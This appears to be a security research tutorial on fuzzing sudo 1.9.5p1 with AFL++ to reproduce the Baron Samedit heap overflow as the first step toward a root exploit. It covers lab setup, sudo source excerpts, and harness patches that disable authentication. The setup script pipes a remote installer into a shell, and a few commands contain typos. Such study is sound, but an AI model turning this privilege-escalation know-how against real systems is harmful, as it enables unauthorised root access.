





0. TL;DR
Heap bugs are still the bread and butter of real-world pwn. Many practical crashes—especially those found through fuzzing—stem from heap-related issues. The key challenge is identifying how to pivot from a crash to a reliable exploit.
This writeup is a field guide—a step-by-step dissection of how we take a crash in sudo and shape it into a privilege escalation exploit. Our lens: the infamous Baron Samedit (CVE-2021-3156), a heap overflow bug that shook the Linux ecosystem, revisited with a new twist.
We'll fold in the freshy publicly released primitive CVE-2025-4802 (but we pwners have have been weaponized with it for years), a setlocale()-triggered heap-feng-shui technique that manipulates NSS (Name Service Switch) internals. Think of this as the prologue to CVE-2025-32463, another NSS-abuse story (to be covered in Part II).
Objectives:
- Fuzz
sudowith AFL++ to trigger heap corruption. - Review and dynamically debug the Baron Samedit overflow (CVE-2021-3156).
- Leverage
setlocale()heap feng shui (CVE-2025-4802) to align chunks and poison NSS flows. - Escalate privileges by hijacking NSS lookups inside
sudo. - Reconstruct the full chain: from fuzzing crash → code review → binary tracing → heap exploit techniques → privilege escalation PoC.
Prereqs for readers:
- Comfort with Linux heap exploitation.
- Familiarity with fuzzing workflows, especially AFL++.
- A hacker's patience for debugging in GDB until your eyes bleed.
1. Victim
1.1. Target Version
Before fuzzing a binary, the first step is reconnaissance: study its lineage of vulnerabilities.
sudo has historically been a prime attack surface on Linux, because of its sensitive usage purpose, suffice to say. Some recent war stories in its CVE history:
| CVE ID | Type | Affected Versions | Fixed In |
|---|---|---|---|
| CVE-2019-14287 | UID bypass | < 1.8.28 | 1.8.28 |
| CVE-2021-3156 | Heap buffer overflow | 1.8.2 – 1.8.31p2, 1.9.0 – 1.9.5p1 | 1.9.5p2 |
| CVE-2023-22809 | Arbitrary file read/write | 1.8.0 – 1.9.12p1 | 1.9.12p2 |
And our focus is fuzzing and exploiting heap-based issues, the most relevant and impactful vulnerability among them is:
CVE-2021-3156 (Baron Samedit)
A heap-based buffer overflow in
sudoedit, present in:
sudo 1.8.2→1.8.31p2sudo 1.9.0→1.9.5p1First unearthed by Qualys: advisory
For this case study, we select sudo-1.9.5p1 as our fuzzing target. The rationale:
- It's the last vulnerable release before the patch dropped in
1.9.5p2. - It preserves the exploitable heap overflow, but with a slightly fresher codebase than older PoCs — giving us a new attack surface.
- It sets the stage for Part II, where we pivot to CVE-2025-4802 (the
setlocale()heap-feng-shui bug in NSS).
In short: we're loading sudo-1.9.5p1 into the fuzzing pit because it's the perfect bridge between the legendary Baron Samedit and the new heap-trick arsenal.
1.2. Challenges
Now that we've locked in our victim (sudo 1.9.5p1), the next question is: how the hell do we fuzz it?
Unlike average command-line binaries, sudo is a fortress: layered execution logic, password prompts, NSS hooks, and mode switches. A dumb stdin fuzz won't even tickle it. To make the fuzzer bite, we need strategy.
1.2.1. Password Prompt
By default, sudo halts at the password wall. In a fuzzing loop, that's game over — we'll just hang forever at a prompt.
Two hacks around this:
- Patch out the auth logic (our choice).
- Or run with a NOPASSWD sudoers config in our lab.
1.2.2. Parameter Constraints
The first argument to sudo (e.g., -l, ls, /bin/bash) determines the entire code path. Fuzzing with garbage values will just short-circuit before hitting juicy code.
Inside parse_args.c, the logic funnels argv[0] through initprogname(), enforcing an allowlist of valid program names. Bad input = wasted fuzz cycles.
In the very early stage of a running
sudoprocess, theparse_args()function funnelsargv[0]throughinitprogname():C#define ARG_PROGNAME 12 { "progname" }, ... int parse_args(int argc, char **argv, int *old_optind, int *nargc, char ***nargv, struct sudo_settings **settingsp, char ***env_addp) { ... const char *progname; /* Pass progname to plugin so it can call initprogname() */ progname = getprogname(); ... }The called
initprogname()is a wrapper forinitprogname2()defined inprogname.c:Cvoid initprogname2(const char *name, const char * const * allowed) { const char *progname; int i; ... /* Check allow list if present (first element is the default). */ if (allowed != NULL) { for (i = 0; ; i++) { if (allowed[i] == NULL) { name = allowed[0]; break; } if (strcmp(allowed[i], name) == 0) break; } } ...It enforces an allowlist of valid program names. Bad input = wasted fuzz cycles.
So:
- Keep the first arg legit, mutate later ones.
- Structure matters more than entropy.
1.2.3. Symlink Aliases
Classic Unix trick: sudoedit is just a symlink to sudo, but its progname flips the binary into MODE_EDIT. Same file, different persona:
$ ls -l /usr/bin/sudoedit
lrwxrwxrwx 1 root root 4 Jul 31 02:41 /usr/bin/sudoedit -> sudoAs displayed, /usr/bin/sudoedit is a symlink to /usr/bin/sudo — is central to how sudo internally differentiates its modes.
And we have seen similar implementation in the sudo help page:
$ sudo -h
usage: sudo -e [-AknS] [-C num] [-D directory] [-g group] [-h host] [-p prompt] [-R directory] [-T timeout] [-u user] file ...
-e, --edit edit files instead of running a command
...They may look similar, but the implementation logic is different.
Continue the argument parsing logic in
parse_args.c, we can they both setmode = MODE_EDIT, but with different flag configuration:Cint parse_args(int argc, char **argv, int *old_optind, int *nargc, char ***nargv, struct sudo_settings **settingsp, char ***env_addp) { ... /* First, check to see if we were invoked as "sudoedit". */ proglen = strlen(progname); if (proglen > 4 && strcmp(progname + proglen - 4, "edit") == 0) { progname = "sudoedit"; mode = MODE_EDIT; sudo_settings[ARG_SUDOEDIT].value = "true"; } ... for (;;) { /* * Some trickiness is required to allow environment variables * to be interspersed with command line options. */ if ((ch = getopt_long(argc, argv, short_opts, long_opts, NULL)) != -1) { switch (ch) { ... case 'e': if (mode && mode != MODE_EDIT) usage_excl(); mode = MODE_EDIT; sudo_settings[ARG_SUDOEDIT].value = "true"; valid_flags = MODE_NONINTERACTIVE; // [!] Mind this configuration break; ...
For fuzzing, this means if we poof argv[0] as sudoedit, it brings us into a different logic path.
1.2.4. Argument Fuzzing
Unlike most fuzz targets that slurp stdin or files, sudo lives and dies by argv[]. The parser (parse_args()) handles flags (-h, -e), end markers (--), and even inline env vars (VAR=value).
More argument parsing logic in
parse_args.c:Cint parse_args(int argc, char **argv, int *old_optind, int *nargc, char ***nargv, struct sudo_settings **settingsp, char ***env_addp) { ... /* Returns true if the last option string was "-h" */ #define got_host_flag (optind > 1 && argv[optind - 1][0] == '-' && \ argv[optind - 1][1] == 'h' && argv[optind - 1][2] == '\0') /* Returns true if the last option string was "--" */ #define got_end_of_args (optind > 1 && argv[optind - 1][0] == '-' && \ argv[optind - 1][1] == '-' && argv[optind - 1][2] == '\0') /* Returns true if next option is an environment variable */ #define is_envar (optind < argc && argv[optind][0] != '/' && \ strchr(argv[optind], '=') != NULL) /* Space for environment variables is lazy allocated. */ memset(&extra_env, 0, sizeof(extra_env)); /* XXX - should fill in settings at the end to avoid dupes */ for (;;) { /* * Some trickiness is required to allow environment variables * to be interspersed with command line options. */ if ((ch = getopt_long(argc, argv, short_opts, long_opts, NULL)) != -1) { switch (ch) { case 'A': ... case 'a': ... default: usage(); } }This highlights that:
-h,--, andVAR=valueinputs are treated with special logic.- Environment variables can be interspersed with options, creating complex parsing paths.
- Some options (like
-e,-a, etc.) parses user providedargcandargvviagetopt_long(), or they cause immediate termination viausage().
Special quirks:
- Env vars can be interleaved with options, creating weird parsing flows.
- Some flags (
-e,-a) hit deep code paths; others (-?) just yeet us out withusage().
So the fuzz harness must:
- Inject payloads directly into
argv[]. - Respect just enough structure to get past the parser.
Fuzzing sudo isn't “throw bytes at stdin and pray.” It's a chess match. We line up our argv[] like pawns, use symlink tricks to flip modes, and patch out the password lock. Only then does the fuzzer start walking the dangerous paths where heap bugs hide.
But hold on, before fuzzing , our first move will be setting up a proper workstation for our task.
2. Workstation
A vuln lab without the right environment is like fuzzing blind. To reproduce and exploit Baron Samedit reliably, we need a workstation tuned with the right binary + libc combo.
2.1. Target Stack
- GLIBC: 2.27
- Glibc 2.27 is stable, widely used. We just need to choose a library version that supports tcache (introduced in 2.26)
- Tough later glibc versions (≥ 2.32) introduce stricter heap integrity checks in tcache, they won't stop our exploit—thus you can take any other choice.
- Base OS: Ubuntu 18.04.6 LTS (x64)
- Ships with
glibc 2.27out-of-the-box. - Bundles
sudo 1.8.21p2by default—patched.
- Ships with
2.2. OS Installation
Spin up a VM or a base-metal machine with Ubuntu 18.04.6 LTS as the base.
My go-to pwn lab recipe:
# Fix apt source list
sudo mv /etc/apt/sources.list /etc/apt/sources.list.bak
sudo vi /etc/apt/sources.list
# Patch with main Ubuntu archive
sudo tee /etc/apt/sources.list > /dev/null << 'EOF'
deb http://archive.ubuntu.com/ubuntu bionic main restricted universe multiverse
deb http://archive.ubuntu.com/ubuntu bionic-updates main restricted universe multiverse
deb http://archive.ubuntu.com/ubuntu bionic-security main restricted universe multiverse
EOF
# Update apt
sudo apt update
sudo apt clean
sudo apt update --fix-missing
sudo apt install -f
# Install essential tools
sudo apt install -y build-essential gdb git curl wget unzip tmux htop net-tools vim zsh \
python3 python3-pip python3-venv python3-ipython \
openssh-client openssh-server
# Install Rust
curl https://sh.rustup.rs -sSf | sh -s -- -y
source $HOME/.cargo/env
# Install required build tools
sudo apt install -y build-essential python3-dev libffi-dev libssl-dev
# Install setuptools-rust for pip to build bcrypt
pip3 install --upgrade pip setuptools setuptools-rust wheel
# Install Python pwn stuff
pip3 install pwntools ropper ROPGadget
# Ruby
git clone https://github.com/rbenv/rbenv.git ~/.rbenv
cd ~/.rbenv && src/configure && make -C src
echo 'export PATH="$HOME/.rbenv/bin:$PATH"' | tea -a ~/.zshrc
echo 'eval "$(rbenv init - zsh)"' | tea -a ~/.zshrc
source ~/.zshrc
git clone https://github.com/rbenv/ruby-build.git ~/.rbenv/plugins/ruby-build
# Required dependencies
sudo apt install -y libyaml-dev libreadline-dev libncurses5-dev
# Install Ruby 3.2.2 (or newer)
rbenv install 3.2.2
rbenv global 3.2.2
# Install Ruby pwn stuff
gem install one_gadget seccomp-tools
# Pwndbg
mkdir -p ~/pwn && cd ~/pwn
git clone -b ubuntu18.04-final https://github.com/pwndbg/pwndbg.git
cd pwndbg
./setup.sh
# Install Debug Symbols for GDB
# Enable the ddebs repository
sudo apt install -y ubuntu-dbgsym-keyring
echo "deb http://ddebs.ubuntu.com bionic main restricted universe multiverse
deb http://ddebs.ubuntu.com bionic-updates main restricted universe multiverse" | \
sudo tee /etc/apt/sources.list.d/ddebs.list
sudo apt update
# Install debug symbol
sudo apt install libc6-dbg
# AFLplusplus
makedir -p ~/fuzz/tools && cd ~/fuzz/tools
# llvm15 for lto
wget https://apt.llvm.org/llvm.sh
sudo bash llvm.sh 15
sudo ln -s /usr/bin/llvm-config-15 /usr/local/bin/llvm-config
# AFL++
git clone https://github.com/AFLplusplus/AFLplusplus.git
cd AFLplusplus
# Install dependencies
sudo apt install -y ninja-build automake autoconf libtool libglib2.0-dev pkg-config gpg
git submodule update --init --recursive
# Install modern cmake (required by unicornafl)
wget -qO - https://apt.kitware.com/keys/kitware-archive-latest.asc | sudo gpg --dearmor -o /usr/share/keyrings/kitware-archive-keyring.gpg
echo 'deb [signed-by=/usr/share/keyrings/kitware-archive-keyring.gpg] https://apt.kitware.com/ubuntu/ bionic main' | sudo tee /etc/apt/sources.list.d/kitware.list
sudo apt update
sudo apt install -y cmake
# Compile
LLVM_CONFIG=llvm-config make distrib -j"$(nproc)"
# Fix unicornafl for afl-showmap, if failed
cd ~/fuzz/tools/AFLplusplus/unicorn_mode
sudo python3 setup.py install --force
# System-wide install
sudo make install2.2. Glibc Source
For deep heap analysis we want the exact Ubuntu-patched glibc 2.27. This avoids mismatches with GNU upstream and ensures our workstation mirrors what ships in Ubuntu 18.04.
Pull it straight from the Ubuntu source archive:
mkdir -p ~/source && cd ~/source
wget http://archive.ubuntu.com/ubuntu/pool/main/g/glibc/glibc_2.27-3ubuntu1.6.dsc
wget http://archive.ubuntu.com/ubuntu/pool/main/g/glibc/glibc_2.27.orig.tar.xz
wget http://archive.ubuntu.com/ubuntu/pool/main/g/glibc/glibc_2.27-3ubuntu1.6.debian.tar.xz
dpkg-source -x glibc_2.27-3ubuntu1.6.dscThis is the exact glibc version for Ubuntu (slightly different from the GNU release one).
2.3. Compilation
Next, grab the target sudo release:
mkdir -p ~/source && cd ~/source
git clone https://github.com/sudo-project/sudo.git
git checkout v1.9.5p1I kept two copies: one pristine for code audits, one instrumented for fuzzing:
mkdir -p ~/fuzz/proj
cp -r ~/source/sudo ~/source/sudo-1.9.5p1
cp -r ~/source/sudo ~/fuzz/proj/sudo-1.9.5p1/srcBuild the fuzzing target with a local install prefix:
cd ~/fuzz/proj/sudo-1.9.5p1/src
# To install it to a local directory
mkdir -p ~/fuzz/proj/sudo-1.9.5p1/install
./autogen.sh
./configure --prefix=$HOME/fuzz/proj/sudo-1.9.5p1/install --disable-shared
make -j$(nproc)
sudo make installGotcha: on some setups, compilation fails in
logsrvd/Makefile.inbecauselibsudo_util.laisn't linked. Fix it by adding at line 45:MakefileLT_LIBS = $(top_builddir)/lib/iolog/libsudo_iolog.la \ $(top_builddir)/lib/eventlog/libsudo_eventlog.la \ $(top_builddir)/lib/logsrv/liblogsrv.la \ $(top_builddir)/lib/util/libsudo_util.laWe add the last line
/lib/util/libsudo_util.lato fix it with our environment.
Then re-run:
make clean && make -j$(nproc)At this point you've got:
- A clean
sudo-1.9.5p1tree for static/dynamic audits. - A fuzz-ready binary installed under
~/fuzz/proj/sudo-1.9.5p1/install.
3. Harness
With the workstation locked and loaded, we need a fuzzing harness. Throwing garbage at sudo blindly won't get us anywhere — it'll just hang at a password prompt or bail out at argument parsing. A good harness cuts through the noise, bypasses blockers, and forces the binary down dangerous paths.
For open-source targets like sudo, we have the luxury of source patches and controlled test scaffolds. This not only keeps fuzzing efficient, but also lets us zero in on logic flows where real bugs lurk.
3.1. Kill Password Auth
First roadblock: authentication. By default, sudo spawns a password prompt on tty. In a fuzz loop, that means hang city — no progress, no crashes.
Solution: neuter the auth check.
This means we can patch the password verification routine to always succeed (or fail immediately), avoiding the interactive prompt entirely.
Succeed or Fail?
In real-world exploitation, attackers often don't know valid creds. Imagine, a bug with password required is much worthless. Fuzzing unauthenticated paths always gives us more bounty.
Inside plugins/sudoers/auth/sudo_auth.c, the verify_user() routine controls login success. We patch it to short-circuit immediately:

Always return false (0) to simulate failed login. By adding this very early false return, the rest code snippet is then cut off.
3.2. Arguments Fuzzing
Next hurdle: sudo doesn't slurp from stdin or files like a typical fuzz target. Its main input surface is command-line arguments (argv[]).
To fuzz this properly, we hook into AFL++'s argument fuzzing helper: argv-fuzz-inl.h. This little header turns AFL's mutated bytes into synthetic argv[] arrays for our binary.
3.2.1. AFL Implementation
The argv-fuzz-inl.h is a helper used to fuzz command-line arguments (argv[]) with AFL++, instead of fuzzing standard input (stdin) — the fuzzing payload becomes the simulated command-line arguments passed to main(int argc, char argv).
It provides several pre-defined macros and functions. The AFL_INIT_SET0 macro is commonly used for fuzzing programs that take command-line arguments, while keeping the program name (argv[0]) fixed and unmutated.
#define AFL_INIT_SET0(_p) \
do { \
\
argv = afl_init_argv(&argc); \
argv[0] = (_p); \
if (!argc) argc = 1; \
\
} while (0)This does two things:
- Replace
argv[]with fuzzed input parsed fromstdin - Preserves
argv[0]as a fixed string (_p), e.g.,"sudo"or"sudoedit"
On the other hand,
AFL_INIT_ARGV()fuzzes the entireargv[]array, includingargv[0](i.e., the program name):C#define AFL_INIT_ARGV() \ do { \ argv = afl_init_argv(&argc); \ } while (0)Typically we use this one when we want to explore different execution modes of a binary that switches behavior based on different
progname.
Under the hood, the macros call afl_init_argv():
static char **afl_init_argv(int *argc) {
static char in_buf[MAX_CMDLINE_LEN];
static char *ret[MAX_CMDLINE_PAR];
char *ptr = in_buf;
int rc = 0;
ssize_t num = read(0, in_buf, MAX_CMDLINE_LEN - 2);
if (num < 1) { _exit(1); }
in_buf[num] = '\0';
in_buf[num + 1] = '\0';
while (*ptr && rc < MAX_CMDLINE_PAR) {
ret[rc] = ptr;
if (ret[rc][0] == 0x02 && !ret[rc][1]) ret[rc]++;
rc++;
while (*ptr)
ptr++;
ptr++;
}
*argc = rc;
return ret;
}Encoding quirks:
- Arguments are NUL-delimited (
\0). - End of argv is marked by double-NUL (
\0\0). - Empty args encoded as
0x02 0x00.
This approach allows afl-fuzz to mutate command-line arguments just like it mutates files — enabling deep testing of argument parsing logic.
Example: fuzz input that mimics
sudo -u root idwould be:73 75 64 6f 00 2d 75 00 72 6f 6f 74 00 69 64 00 00Which maps to:
"sudo\0-u\0root\0id\0\0"After calling
AFL_INIT_SET0("sudo"),argv[]becomes:argv[0] = "sudo"; // fixed manually argv[1] = "-u"; // from fuzzed input argv[2] = "root"; argv[3] = "id"; argv[4] = NULL;
The harness is our cheat code. By patching auth and wiring in argv[] fuzzing, we don't waste cycles on prompts or invalid entry points.
3.2.2. Hook Sudo Argv
To fuzz sudo's command-line arguments, we need to wire AFL++ into its main() by including the helper header:
#include "/home/pwn/fuzz/tools/AFLplusplus/utils/argv_fuzzing/argv-fuzz-inl.h"AFLplusplus provides
utils/argv_fuzzing/argv_fuzz_demo.cto illustrate the fundamental usage for these utilities.
Locate the main() function in src/sudo.c at line 150, and hook argv[] as follow:

This way fuzz the first argument argv[0] (progname or __progname) as well. But from the previous analyzed source code, we see the it actually validates the program name—meaning we should try the other macro AFL_INIT_SET0.
3.2.3. Argv Constraints
Problem: sudo enforces a whitelist of valid program names very early in main():
const char * const allowed_prognames[] = { "sudo", "sudoedit", NULL };
initprogname2(argc > 0 ? argv[0] : "sudo", allowed_prognames);and then:
/* Only allow "sudo" or "sudoedit" as the program name. */
initprogname2(argc > 0 ? argv[0] : "sudo", allowed_prognames);Meaning:
- If
argv[0]isn't"sudo"or"sudoedit", execution dies instantly. - Wasting fuzz cycles on invalid names.
So for accurate fuzzing, we generally use AFL_INIT_SET0("sudo") (or "sudoedit") to pin argv[0] and let AFL mutate the rest:

3.2.4. Override Progname
But there's a twist.
The function initprogname2() in lib/util/progname.c doesn't just trust argv[0]. On Linux, it can override it with the global symbol __progname (set up by crt0).
#include <config.h>
...
// [1] On systems that support getprogname() (e.g., BSD variants),
#ifdef HAVE_GETPROGNAME
# ifndef HAVE_SETPROGNAME
/* Assume __progname if have getprogname(3) but not setprogname(3). */
extern const char *__progname; // Global variable
void
sudo_setprogname(const char *name) // Substitution for the missing setprogname
{
... // Just logic to define it as the global __progname
}
# endif
void
initprogname2(const char *name, const char * const * allowed)
{
... // logic to use getprogname() syscall to initialize program name
}
// [2] On systems without getprogname() (e.g., non-BSD Linux)
#else /* !HAVE_GETPROGNAME */
static const char *progname = "";
void
initprogname2(const char *name, const char * const * allowed)
{
int i;
// [2-1] Config
# ifdef HAVE___PROGNAME
extern const char *__progname; // Global variable
if (__progname != NULL && *__progname != '\0')
progname = __progname; // Use __progname
else
# endif
... // logic to define program name if there's no HAVE___PROGNAME config
}
...The purpose of the progname.c file is to initialize and manage the program name (progname) used internally by sudo, under different OS and environment.
Our deployed environment is a non-BSD Linux, thus the code will head into branch [2] by skipping [1]. Then the code path will be decided on if HAVE___PROGNAME is configured. Before running ./configure ... we see this options listed in the config.h.in at line 1015 under the source root:
/* Define to 1 if your crt0.o defines the __progname symbol for you. */
#undef HAVE___PROGNAMEBut once we run ./autogen.sh and ./configure ... with no special flags specified, it's set to 1 by default:

Translation: we think we're fuzzing argv[0], but the binary cheats and resets it—no matter what AFL injects, progname snaps back to __progname.
To actually fuzz argv[0], we must stop this normalization. Simply null out this section in progname.c by:

This leaves argv[0] raw and fuzzer-controlled
3.3. Harness Compilation
Once we've patched the source for auth bypass and argv[] fuzzing, it's time to build.
Configure the harness with AFL++ as the compiler, plus sanitizers for crash fidelity:
cd ~/fuzz/proj/sudo-1.9.5p1/src
# To install it to a local directory
mkdir -p ~/fuzz/proj/sudo-1.9.5p1/harness
./autogen.sh
# Configure AFLplusplus compiler and sanitizers:
CC=afl-clang-lto CXX=afl-clang-lto++ \
./configure --prefix=$HOME/fuzz/proj/sudo-1.9.5p1/harness --disable-shared --enable-static \
CFLAGS="-fsanitize=address,undefined -g" \
LDFLAGS="-fsanitize=address,undefined -g" \
LIBS="-lcrypt"In my setup environment, I will have to fix some compilation issues:
On some setups
logsrvd/Makefile.infails at link stage. Patch it like so at line 45:MakefileLT_LIBS = $(top_builddir)/lib/iolog/libsudo_iolog.la \ $(top_builddir)/lib/eventlog/libsudo_eventlog.la \ $(top_builddir)/lib/logsrv/liblogsrv.la \ $(top_builddir)/lib/util/libsudo_util.la
Now build with sanitizers + AFL instrumentation:
AFL_USE_ASAN=1 AFL_USE_UBSAN=1 LLVM_CONFIG=llvm-config-15 make -j$(nproc)
sudo make installResulting harness binaries land here:
$ ls -lh ~/fuzz/proj/sudo-1.9.5p1/harness/bin
-rwxr-xr-x 1 root root 1.2M Aug 1 21:07 cvtsudoers
-rwsr-xr-x 1 root root 2.8M Aug 1 21:07 sudo
lrwxrwxrwx 1 root root 4 Aug 1 21:07 sudoedit -> sudo
-rwxr-xr-x 1 root root 625K Aug 1 21:07 sudoreplay3.4. Harness Validation
A small strict: insert a debug print inside main() to show argv[0] after AFL initialization before build:

After integrating AFL-style instrumentation, we no longer pass arguments directly. Inputs must be NUL-separated argv buffers (\0 between args, \0\0 at the end).
Example input file:
echo -ne 'sudo\0-l\0\0' | tee test_inputRun through the harness:
cat test_input | harness/bin/sudoThis transforms into:
argv[0] = "sudoedit" // hardcoded by AFL_INIT_SET0()
argv[1] = "-l"
argv[2] = NULLIf we previously create the harness using AFL_INIT_SET0("sudoedit"), even if we supply "sudo" as the first argument (argv[0]) in this input file, the output remains as "sudoedit":

This helps us control which code paths get fuzzed, just by changing the string parameter inside AFL_INIT_SET0(_p).
Additionally, no password prompt appears—instead, auth fails instantly (as intended, thanks to our patched verify_user()):
int verify_user(...) {
return false;
...
}Trace it with strace to confirm:
